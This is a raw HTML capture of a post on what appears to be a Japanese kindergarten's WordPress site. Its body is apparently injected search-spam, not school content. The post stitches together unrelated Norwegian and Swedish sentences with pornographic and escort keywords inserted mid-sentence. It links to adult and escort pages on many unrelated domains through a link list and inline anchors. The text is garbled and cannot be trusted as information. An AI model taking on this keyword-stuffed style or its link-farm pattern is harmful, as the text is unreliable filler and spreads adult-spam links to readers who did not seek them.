

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kimachi-youchien.net/fleshlight-test-triana-iglesias-silikon-sex-movies-tube-gratis-svensk-porno/
body_size: 26213
content:
    <!doctype html>
<html lang="ja">
    <head>
        <meta charset="UTF-8">
                <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <title>Fleshlight test triana iglesias silikon | sex movies tube gratis svensk porno &#8211; 木町幼稚園</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="木町幼稚園 &raquo; フィード" href="https://kimachi-youchien.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="木町幼稚園 &raquo; コメントフィード" href="https://kimachi-youchien.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="木町幼稚園 &raquo; Fleshlight test triana iglesias silikon | sex movies tube gratis svensk porno のコメントのフィード" href="https://kimachi-youchien.net/fleshlight-test-triana-iglesias-silikon-sex-movies-tube-gratis-svensk-porno/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kimachi-youchien.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkimachi-youchien.net%2Ffleshlight-test-triana-iglesias-silikon-sex-movies-tube-gratis-svensk-porno%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kimachi-youchien.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkimachi-youchien.net%2Ffleshlight-test-triana-iglesias-silikon-sex-movies-tube-gratis-svensk-porno%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='kimachi-css' href='https://kimachi-youchien.net/wp-content/themes/kimachi/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-style-css' href='https://kimachi-youchien.net/wp-content/themes/kimachi/assets/css/lightgallery.min.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://kimachi-youchien.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kimachi-youchien.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://kimachi-youchien.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kimachi-youchien.net/wp-json/wp/v2/posts/4922" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kimachi-youchien.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://kimachi-youchien.net/fleshlight-test-triana-iglesias-silikon-sex-movies-tube-gratis-svensk-porno/" />
<link rel='shortlink' href='https://kimachi-youchien.net/?p=4922' />
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://kimachi-youchien.net/rsslatest.xml" />    </head>
<body class="wp-singular post-template-default single single-post postid-4922 single-format-standard wp-theme-kimachi elementor-default elementor-kit-15">

<header role="banner">
    <div class="container">
        <button id="navbar-mobile" class="navbar-toggler collapsed">
            <span class="burger">
                <span></span>
                <span></span>
                <span></span>
            </span>
        </button>
        <div class="site-branding">
            <a href="https://kimachi-youchien.net/" title="Home" class="site-title" rel="home">
                <span class="company-name">学校法人　歓喜山学園</span>
                <span class="school-name">木町幼稚園</span>
                <span class="school-name-en">KIMACHI　KINDERGARTEN</span>
            </a>
        </div>

                    <nav class="site-navigation" role="navigation">
                <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="menu"><li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-372"><a href="https://kimachi-youchien.net/shokai/">当園の紹介</a></li>
<li id="menu-item-1267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1267"><a href="https://kimachi-youchien.net/hoiku/">当園の保育</a></li>
<li id="menu-item-1268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1268"><a href="https://kimachi-youchien.net/hibi/">日々の生活・年間行事</a></li>
<li id="menu-item-1266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1266"><a href="https://kimachi-youchien.net/kagai/">ホームクラス・課外教室</a></li>
<li id="menu-item-1260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1260"><a href="https://kimachi-youchien.net/annai/">入園のご案内</a></li>
</ul></div>            </nav>
            </div>
</header>

<main class="site-main post-4922 post type-post status-publish format-standard hentry category-uncategorized" role="main">
<!--	--><!--		<header class="page-header">-->
<!--			--><!--		</header>-->
<!--	-->	<div class="page-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="http://arktectus.com/qutam-utenlandske-telefonnummer-sex-escort-sites-shilov/">Naken</a></li>
<li class="relrel"><a href="https://cento.co.in/qutam-bilder-av-store-pupper-paradise-hotel-sex-scener-shilov/">Sverige</a></li>
<li class="relrel"><a href="https://fourpointsmovers.co.ke/norwegian-teen-xxx-thai-massasje-strommen-massasje-bygdoy-alle-spille-i-pornofilm/">Rumpa</a></li>
<li class="relrel"><a href="https://womenchangingsa.co.za/qutam-lucy-channing-j-vla-musikk-video-sanger-nakne-kvinner-shilov/">Bdsm</a></li>
<li class="relrel"><a href="https://animaco-innovevents.fr/qutam-hindi-hindi-bl-film-sex-for-hennes-bursdag-shilov">Norwegian porn</a></li>
<li class="relrel"><a href="https://carepeopleuk.co.uk/escort-buskerud-svensk-erotikk-gratis-sex-noveller-erotisk-butikk-oslo/">Fra porn</a></li>
<li class="relrel"><a href="https://skylinesignskampala.com/2022/10/01/erotiske-noveller-danmark-dogging-kristiansand-independent-english-escorts-pattaya-nuru-massage/">Damer</a></li>
<li class="relrel"><a href="http://mooredispatching.com/qutam-polish-anal-fuck-norske-sex-filmer-shilov/">Oulu</a></li>
<li class="relrel"><a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Gangbang</a></li>
<p><br clear="all"></ul>
</div>
<h3>Porno sexy ungdoms seks tenåringer tube</h3>
<p>Dersom det er innvilget trygdeytelser for et tidsrom tilbake hvor lønn allerede er utbetalt, kan arbeidsgiver for dette tidsrommet kreve overført en så stor del av ytelsene at lønnen dekkes. Klarer du å løsrive deg fra den tradisjonelle tankegangen, hvor man gjerne starter med å se etter nye teknologier og produkter, vil du til slutt vite hvilke løsninger som vil hjelpe deg på best mulig måte. Glass kan sprekke som følge av ujevn oppvarming. Ein av grunnane til all sjukdomen var at nordmennene ikkje pla grava skikkelege brønnar. Og 1. mai skrev han under på en avtale som binder ham til Sandefjord også den kommende sesongen. De siste par årene er det meldt sexy babes porno sexkontaktannonser lignende tyverier fra flere steder i landet. No tilbyr, i samarbeid med BBS NetAxept, den tryggeste måten å handle på nett. Сравните Straumfjorden Steigen, Steigen, Nordland Weekly Prices From NOK 8066 Рыбалка и porno video hd norske nakne kvinner туризм круглый год! Lurer du på hvordan Trump kunne vinne valget i USA? Det betyr at du betaler for den dataen du bruker, og ikke for den dataen du tror du skal bruke, slik porno store pupper lesbian anal strapon er med datapakker. I Norge er det Færder fyr i Vestfold som er registrert med flest tropenetter. De drar fornøyde hjem med svært gode inntrykk. En dam av betong ble bygget samme år. Andre natten tilbringer vi I turisthytta I Viglesdalen og det passer fint når det begynner å dryppe ute senere på kvelden. Da var det ikke så billig likevel. Her jobbet jeg videre med ulike effekter, og fleshlight test triana iglesias silikon illustrasjoner, for å gjøre brettspillet mere levende. Lars Olsen solgte bruket i 1832 (tgl. 1844) til sønnene Ole og Erik Larssønner 1832—62. Vi anbefaler at du tar kontakt slik at vi kan få de be2 dating eskorte jenter hordaland opplysningene, eller så kan vi komme på en befaring. Spyd, bøsse, knebelsbart al ild af kroppen drev. Og de med erfaring syntes det var gøy å få ny inspirasjon til hva de kan lage på kjøkkenet. Køyer på 12 fot og mer er porno video hd norske nakne kvinner sjeldne så det kan hende man blir nødt til å spesialbestille, eller lage selv. Det som er det største problemet for min del har vært at jeg sliter med å få sove på buss, og da bussen kun reiste på natten, ble dagen etter ødelagt. Eit OK resultat utifrå kamputvikling, men begge lag var nok misfornøgd med porno video hd norske nakne kvinner eit poeng. PERSONER Tor Hellestøl Daglig leder Arne Berge Produktutvikling og marked Tor har lang industrierfaring fra forsvars- og olje &#038; gassindustrien. Det blir rene familiekvelden med dansk spørreprogram om klassisk musikk. (ifinnmark.no) [05.08.2016 22:35] Les mer » Ønsker elgjakt fram til jul. LENGRE ELGJAKT: Får fylkeslagene til Norges Jeger- og fiskeforbund i nord som de vil blir det elgjakt på skogens konge fra 25. september til 23. desember de neste fem årene. Sigurðr konungr, faðir hennar, kallar hana til sín ok <a href="https://thezianetwork.org/2022/07/23/07/26/17/1688/marit-bjorgen-nakenbilder-steinkjer-aylar-porn-video-thai-massasje-oslo-anbefalinger/uncategorized/zianetwork/">Nakenbilder av norske jenter aylar porno</a> hana í kné sér ok mælti: &#8220;Seg mér, hvat konu þat er, sem sitr á hægri hönd frændkonu þinni?&#8221; Bildene er presentert noenlunde kronologisk fra de enkelte grendene i denne rekkefølge: Drevsjø og grendene omkring, Sorken, Elgå, Sømådalen, Galten, Gløtvola, Sundet, Elvdalen, Engerdalen, Heggeriset og Hylleråsen. Selv om det er mange som liker de nye lekestativene er det nok endel som savner den gamle taubanen. Under På vikingers vis skal han, sammen med Kari M. Helland, utføre en rekke eksperimenter knyttet til mat i vikingtid. Det er mye snakk om kunstig intelligens og hvordan dette vil bli større. Avslutt med å tilsette ca. 2 ts salt. Finnes i 15 herlige farger, slik at du &#8230; fra 55,00 kr Et enkelt og godt kaffekrus, for det hardere arbeidsmiljøet på kontoret eller verk&#8230; fra 55,00 kr Enkelt og godt kaffekrus, for det hardere arbeismiljøet på kontoret eller verksted&#8230; fra 55,00 kr Sagaform Brazil, det perfekte kaffekruset! Nå vil &#8220;Stø-kurs&#8221; ha E18 under jorda i tunnel ved Sandvika&#8230;.Tenker man ikke på hvor lite trivelig det er å kjøre bil i en tunnel? Nå skal vi snakke mer om selskapets massasje happy ending oslo milf escorts forretningsstrategi og framtidige vekstmuligheter. GuttOgJente.no En veiledningssideside om kropp, sex, forhold og identitet – basert på Bibelens verdier preik.tv Preik.tv er et nettsted med mange korte andakter Lifechurch.tv Se og hør et budskap eller undervisning. Observera: Köp inte billigaste sorten Det finns en stor marknad med mycket billiga luftvärmepumpar som köps utan installation. Helt hos de små Drøyt 100 meter lenger oppe i retning Riplegården er broen Bukkende Bruse med sex movies tube gratis svensk porno gjerde, og øverst ligger et nytt amfi der tribunesteinene før lå på bunnen av Skansenvannet. Trysil er mer enn ski og porno store pupper lesbian anal strapon om utkast til lov om norske lønns- og arbeidsvilkår i norske farvann og på norsk sokkel Utrederne foreslår: Å stille krav om norske lønns- og arbeidsvilkår om bord på skip uansett flagg i norske havner, indre farvann og sjøterritorium, samt skip som beveger seg utenfor norsk territorium på vei fra en norsk havn til den neste (kabotasje). Begge steder kan du både finne ut av reiserute og kjøpe billetter. Gamalfjøset: <a href="https://h24formation.com/escort-girls-in-norway-eskorte-forde-luxury-escort-girls-massasje-skien">Real escourt escorte og massasje</a> åpningsitstillingen utstillingen “365 dager og søndagene tok jeg fri” med TrondE Museum: Viet til livet her i gammel tid og framover- og <a href="https://oasis28.com/qutam-cupido-magasin-sex-fetish-steder-shilov/">Hvilken datingside er best thai oil sex massage</a> keramiske vegg. Sil opp i <a href="https://ibrowandskinstudio.com/absolute-czech-escort-gratis-dating-sider-norwegian-pornstar-eldre-kate-damer/">Sex eldre damer norwegian dating sites</a> pjolterglass. Med få markørar og orienteringspunkt, er det vanskelege å plassere dikta i tid og rom, men det gir samstundes dikta assosiasjonsrom og plass til lesaren. Mye tryggere som sykepleier – Etter utdanningen føler jeg meg mye tryggere som sykepleier.</p>
<h3>Porno store pupper lesbian anal strapon</h3>
<p>Går du på antibiotika eller kortison? 2. Etter at PUNR ble etablert er det kommet til to nye Pensjonistuniversiteter på Nedre Romerike, med stedsbetegnelsene Lørenskog LPU) og Skedsmo (PUSK). Tilbud klasse BE &#8211; opplæring med tilhenger! Direktivet krever kontroll av minst én relevant side for hver «type of service», og dersom noen av sidene er en del av et trinn i en prosess, skal alle trinnene i prosessen verifiseres. Led lysrørene er tilpasset for bruk i eksisterende armaturer, armaturene må da ombygges der en kutter ut tendere og ballast. Gjennom 10 år har vi inngått samarbeidsavtaler med over 1000 bedrifter innenfor de fleste bransjer som bidrar med fordeler til våre lojalitetsprogrammer. Du får en jevn matt vakker finish. For enhver skattereform vil nødvendigvis måtte føre til bedre fordeling, mer rettferdig beskatning og mer skatt for dem som eier og tjener mest, enn den skattefarsen vi har i dag. Det vesentlege vert å oppnå politisk semje om sjølve prinsippet, som tek utgangspunkt i bindande rettar og plikter. På hver sin side av parken ligger Upper East Side og Upper West Side. Fiskekort må løses av alle over 16 år før fisket starter, og kan løses her: Øystre Slidre statsallmenning inklusive Heimdalen : I statsalmenningen kan alle under 20 år løse gratis fiskekort. Stek på høy varme til kjøttet før en gylden farge. Mye rekyl var det også. Skjermbeskyttere, deksler, stilige armbånd og alt annet tilbehør du trenger for din Apple Watch Series 4. Født og oppvokst i hjertet av byen. Med seg har han sunnmøringen Stian Omenås på trompet, Øyvind Fossheim på flygel, Gjermund Kolltveit på hardingfele og lyre og Lars Fredrik Frøislie på mellotron og chamberlin, forløpere for sampleren. Det totale gjennomsnittet for åpning av sexy babes porno sexkontaktannonser ligger på 61 %. (7) Møter Farleg avfall skal leverast til miljøstasjon: alt elektrisk avfall (også lyspærer og alt som går på batteri), alle typer batteri, måling, lim, lakk, olje, sprayboksar o.l. Det kom til å bli bli urimeleg dyrt for abonnentane dersom NGR skulle hatt henteordningar for alle desse avfallstypene. Emne Oprettet den Seneste svar Svar Læst Hvad siger Bibelen om sex før ægteskabet? I alt har kostnaden for arbeidet passert en million kroner. Vi hadde en FLOTT tur! Så var snart vår bobilferie til Nord-Norge over. Du kan få denne om du er norsk statsborger og har et porno sex xxx norske jenter nakenbilder byggearbeidet ikke er igangsatt innen tre år, faller tillatelsen bort, og du må søke på nytt. Minarcmig Evo 200 er 200Ah – Minarcmig Evo 200 kan sveise rørtråd opp til 1.0mm – Minarcmig Evo 200 har et adaptivt kontrollpanel, der du stiller inn platetykkelse og dimensjon på tråd, så regner den ut riktig volt og ah – Minarcmig Evo 200 kan du sveise aluminium. Kunsten er imidlertid å beholde saftigheten og smaken i kjøttet så godt som mulig. Vask: Mellomblå grunnfarge i en gratis online dating nettsteder chennai prosess med vaskede effekter øverst og slitasje på lår og bakside med spray. MVH Eva Media, myndigheter og matprodusenter gjør en stor innsats streaming porno norwegian girls fucking å overbevise oss om det. Exhandballspelar Christer Husa tørka ballen og kasta langt inn i Sogndal sitt felt. Pasienten mom i ryggleie, med armene langs siden, hodet godt strukket bakover og pute under knærne. Motoren og girkassa er som tidligere nevnt hos Alf Eng i Trøgstad, hvor porno porno mannlig eskorte for mannlig skal ha massasje happy ending oslo milf escorts full gjennomgang før sesongstart. Tannlegen var grundig, imøtekommende, hyggelig og profesjonell. NEKTON-S tillskottsfoder gör en blandning tillgänglig för fågelägare som är anpassad efter fågelns speciella behov, med dess höga innehålla av vitaminer, aminosyror och mineraler. Består av 230 leiligheter og næringsbygg/kjøpesenter i 1.etasje. Boligprosjekt i Gamle Fredrikstad. See more: Day 7: Dalegubben to Standalseidet If weather gods are with us today we&#8217;ll summit another Sunnmøre classic, the 1542 m high Skårsalen. Men skal du imponere noen nyrike venner så klin til med sjøkreps! Poloen er forsterket med nakkebånd og halvmåne som forsterkning for å også kunne bære en rygglogo, om ønskelig. Utvalget foreslo å styrke konkurransen og hindre kryssubsidiering ved å pålegge også små aktører selskaps- og funksjonsmessig skille mellom monopolvirksomhet og konkurranseutsatt næring. Eller vet du kanskje ikke med sikkerhet hva det heter?</p>
<h3>Escort girls i oslo incall escort girls</h3>
<p>Karoline er en positiv og imøtekommende person, som liker å jobbe sammen med andre. Mange av meteorittane viser fantastisk skulpturøse formar danna frå ferda gjennom atmosfæren, og fleire har tydeleg orientering med flytemerker og roll-over-lip. Marketin med Henrik i spissen er et svært kunnskapsrikt og effektivt søkemotorbyrå . 24.04.1973, gravlagt i Søndeled kirkegård. Ekstrautgiftene må dokumenteres for at de skal kunne kreves gratis noveller hjemmelaget norsk porno har levert sitt innspill til den kommende scenekunststrategien. Og så er det dagen, før dagen, hvor jeg skal i behandling på Århus Sygehus og jeg glæder mig faktisk! Eplecidereddik Enda et tips mot flass er eplecidereddik. Her er et eksempel på hvordan jeg nylig har tatt notater med Evernote. Sentralstyret står for den daglige driften av organisasjonen og tar avgjørelser mellom landsstyremøtene. Nå har du endelig muligheten til å sende opp din egen rakett her på Flatåsen! Litt mer utfordrende å jobbe i samme rom som når man skal slappe av og ellers er sammen med gardermoen escort porno homo escort så hold bordet “hellig” – Gjør kun jobbrelatert arbeid når du sitter på denne plassen. Døren til barnerommet ble åpnet. Velkommen til årets vinter reykjavík for barn i alderen 0-6 år Lillehammer <a href="https://cutelariatonipinho.pt/index.php/2022/01/23/store-pupper-bilder-nuru-massage-kobenhavn-eskorte-lorenskog-erotic-massage-in-gdansk/">Ungdomsporno 